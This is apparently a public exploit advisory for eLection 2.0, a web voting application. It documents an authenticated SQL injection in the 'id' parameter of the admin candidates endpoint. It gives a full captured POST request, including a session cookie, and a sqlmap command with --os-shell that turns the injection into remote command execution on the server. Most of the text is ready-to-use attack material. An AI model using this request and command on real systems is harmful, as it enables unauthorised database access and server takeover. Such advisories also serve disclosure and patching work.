 # Title: eLection 2.0 - 'id' SQL Injection
# Date: 2020-02-21
# Exploit Author: J3rryBl4nks
# Vendor Homepage: https://sourceforge.net/projects/election-by-tripath/
# Software Link: https://sourceforge.net/projects/election-by-tripath/files/#Version 2.0
# Tested on Ubuntu 19/Kali Rolling
# The eLection Web application is vulnerable to authenticated SQL Injection which leads to remote code execution:
# Login to the admin portal and browse to the candidates section. Capture the request in BurpSuite and save it to file:
POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: HOSTNAME
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://HOSTNAME/election/admin/kandidat.php?_
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 17
Connection: close
Cookie: el_listing_panitia=5; el_mass_adding=false; el_listing_guru=5; el_listing_siswa=5; PHPSESSID=b4f0c3bbccd80e9d55fbe0269a29f96a; el_lang=en-us
aksi=fetch&id=256
Send the request to SQLMap with the following parameters:
sqlmap -r getcandidate --level=5 --risk=3 --os-shell -p id